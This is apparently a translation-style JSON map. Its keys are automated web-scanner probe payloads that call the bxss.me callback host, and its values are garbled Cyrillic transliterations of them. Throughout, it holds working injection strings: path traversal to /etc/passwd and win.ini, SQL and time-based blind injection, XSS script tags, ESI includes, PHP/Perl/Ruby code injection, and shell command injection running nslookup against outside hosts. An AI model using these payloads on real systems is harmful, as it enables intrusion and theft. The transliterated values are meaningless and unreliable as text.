#","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"\u0431\u0446\u0446:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"\u0442\u043e@\u0435\u0445\u0430\u043c\u043f\u043b\u0435.\u0447\u0435\u043c>\u0431\u0446\u0446:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"\u0444\u0438\u043b\u0435:\/\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0434\u0438\u0446\u0440\u043f\u0434\u0431\u0439\u043c\u0435\u043c\u0443\u0435\u043c\u0444\u0438\u043e\u043f\u043f.\u0437\u0437\/\u0438\u0440\u0444\u043c\u0433\u0434\u043f\u0433\u0443\u043b\u0430\u0448\u0440\u0438\u0438\u043b\u0447\u0438\u0438\u043f\u0435\u043c\u0435\u0444\u043c\u0430\u0446\u0430\u0444\u043a\u0445\u0438\u0446\u044f\u0445\u0439\u0441?.\u0438\u043f\u0433","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","gZMNeKWX":"\u0433\u0437\u043c\u043d\u0435\u043a\u0432\u0445","&n997057=v958707":"&\u043d997057=\u0432958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u043f\u0440\u043e\u0446\/\u0432\u0435\u0440\u0441\u0438\u043e\u043d","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg","-1 OR 2+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 2+885-885-1=0+0+0+1 --","!(()&&!|*|*|":"!(()&&!|*|*|","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'\"()":"'\"()","'.gethostbyname(lc('hitww'.'ktramzhdb7b36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(68).chr(115).chr(79).'":"\u044c.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u043b\u0446(\u044c\u0433\u0438\u0442\u0432\u0432\u044c.\u044c\u043a\u0442\u0440\u0430\u043c\u0436\u0434\u0431\u0449\u0431\u0437\u0448.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)).\u042c\u0410\u042c.\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(58)).\u0447\u0440(105).\u0447\u0440(68).\u0447\u0440(115).\u0447\u0440( \u0449\u044f).\u044c","-1 OR 3+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 \u0441+885-885-1=0+0+0+1 --","Http:\/\/bxss.me\/t\/fit.txt":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0438\u0442.\u0442\u0445\u0442","&nslookup hiteyacfbcnpmf46bd.bxss.me&'\\\"`0&nslookup hiteyacfbcnpmf46bd.bxss.me&`'":"&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&\u044c\u044e\"0&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&`'","^(#$!@#$)(()))******":"^(#$!@#$)(()))******","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":";\u0430\u0441\u0441\u0435\u0440\u0442(\u0431\u0430\u0441\u0435\u0448\u0447_\u0434\u0435\u0446\u043e\u0434\u0435(\u0447\u0439\u043f\u0431\u043d\u043e\u0431\u0438\u043a\u0434\u043c\u043c\u0437\u043c3\u043a\u0441\u043a7));","\".gethostbyname(lc(\"hitek\".\"atgczsru57424.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(115).chr(66).\"":"\".\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u043b\u0446(\"\u0445\u0438\u0442\u0435\u043a\".\"\u0430\u0442\u0433\u0437\u0441\u0440\u044357424.\u0431\u0445\u0441\u0441.\u043c\u0435.\")).\"\u0410\".\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(\"58\")).\u0447\u0440(115).\u0447\u0440(\u0449\u044f). \u0447\u0440(115).\u0447\u0440(\u0448\u0448).\"","HttP:\/\/bxss.me\/t\/xss.html?%00":"\u0425\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","'&&sleep(27*1000)*ptlnjm&&'":"\u044c&&\u0441\u043b\u0435\u043f(27*1000)*\u043f\u0442\u043b\u043d\u0439\u043c&&\u044c","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(90).concat(111).concat(87)+(require\"socket\"Socket.gethostbyname(\"hitul\"+\"sbwkarqj35da7.bxss.me.\")[3].to_s)+\"":"\"+\"\u0410\".\u0446\u043e\u043d\u0446\u0435(70-\u0441).\u0446\u043e\u043d\u0446\u0435(22*\u0447).\u0446\u043e\u043d\u0446\u0435(105).\u0446\u043e\u043d\u0446\u0435(90).\u0446\u043e\u043d\u0446\u0435(111).\u0446\u043e\u043d\u0446\u0435(87)+(\u0440\u0435\u0447\u0443\u0438\u0440\u0435\"\u0441\u043e\u0446\u043a\u0435\u0442\"\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\"\u0445\u0438\u0442\u0443\u043b\"+\"\u0441\u0431\u043a\u0430\u0440\u043935\u043a7.\u0431\u0445\u0441\u0441.\u043c\u0435.\")\u0448\u0437\u0449.\u0442\u043e_\u0441)+\"","http:\/\/bxss.me\/t\/fit.txt?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0438\u0442.\u0442\u0445\u0442?.\u0438\u043f\u0433","-1 OR 2+533-533-1=0+0+0+1":"-1 \u041e\u0420 2+533-533-1=0+0+0+1","&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'":"&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1. bxss.me')\")&`'","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434%00.\u0438\u043f\u0433","';print(md5(31337));$a='":"\u044c;\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\u044c","\"&&sleep(27*1000)*ngtkzq&&\"":"\"&&\u0441\u043b\u0435\u043f(27*1000)*\u043d\u0433\u0442\u043a\u0437\u0447&&\"","auto_translate":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435","bxss.me\/t\/xss.html?%00":"\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","\/etc\/shells":"\/\u044d\u0442\u0446\/\u0448\u0435\u043b\u043b\u0441","-1 OR 3+533-533-1=0+0+0+1":"-1 \u041e\u0420 \u0441+533-533-1=0+0+0+1","'+'A'.concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(89)+(require'socket'Socket.gethostbyname('hitov'+'slvsjkzj85007.bxss.me.')[3].to_s)+'":"\u044c+\u042c\u0410\u042c.\u0446\u043e\u043d\u0446\u0435(70-\u0437).\u0446\u043e\u043d\u0446\u0435(22*\u0447).\u0446\u043e\u043d\u0446\u0435(101).\u0446\u043e\u043d\u0446\u0435(\u0449\u0447).\u0446\u043e\u043d\u0446\u0435(121).\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u044c\u0433\u0438\u0442\u043e\u0432\u044c+\u0441\u043b\u0432\u0441\u0439\u043a\u0437\u043985007.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)\u0448\u0437\u0449.\u0442\u043e_\u0441)+\u044c","\";print(md5(31337));$a=\"":"\";\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\"","|(nslookup hithxkvwtulfd9ee7c.bxss.me||perl -e \"gethostbyname('hithxkvwtulfd9ee7c.bxss.me')\")":"|(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0433\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u044c\u0433\u0438\u0442\u0445\u0445\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg":"\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":"))))))))))))))))))))))))))))))))))))))))))))))))))) ))))))))))))))))))))","'||sleep(27*1000)*lrjdce||'":"\u044c||\u0441\u043b\u0435\u043f(27*1000)*\u043b\u0440\u0439\u0434\u0446\u0435||\u044c","c:\/windows\/win.ini":"\u0446:\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","auto_translate\/.":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435\/.","-1' OR 2+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 2+519-519-1=0+0+0+1 --","${@print(md5(31337))}":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}","xfs.bxss.me":"\u0445\u0444\u0441.\u0431\u0445\u0441\u0441.\u043c\u0435","`(nslookup hitkmedqzpahza157d.bxss.me||perl -e \"gethostbyname('hitkmedqzpahza157d.bxss.me')\")`":"`(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u044c)\")`",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd":".\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u044d\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","'\"":"'\"","1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>","\"||sleep(27*1000)*ussryr||\"":"\"||\u0441\u043b\u0435\u043f(27*1000)*\u0443\u0441\u0441\u0440\u0438\u0440||\"","bxss.me":"\u0431\u0445\u0441\u0441.\u043c\u0435","-1' OR 3+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 \u0441+519-519-1=0+0+0+1 --","${@print(md5(31337))}\\":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}\u044e",";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")":";(nslookup hitohbddfoznta609b.bxss.me||perl-e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me|'perl \")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")","-1' OR 2+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 2+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0441\u0442\u0438\u0446\u0435\u043c\u043c\u044c=\u044c","19386612":"19386612","<!--":"<!--","%2fetc%2fpasswd":"%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'.print(md5(31337)).'":"\u044c.\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337)).\u044c","-1' OR 3+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 \u0441+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0441\u0442\u0438\u0446\u0435\u043c\u043c\u044c=\u044c","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00":"\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/\u0435\u0442\u0446\/.\/\u043f\u0430\u0441\u0441\u0432\u0434%00","19386612<":"19386612","bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207":"bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207","-1\" OR 2+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 2+683-683-1=0+0+0+1 --","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0434.","-1\" OR 3+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 \u0441+683-683-1=0+0+0+1 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/. .\/.\/.\/..\/.\/.\/..\/.\/.\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.","if(now()=sysdate(),sleep(15),0)":"\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0)","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.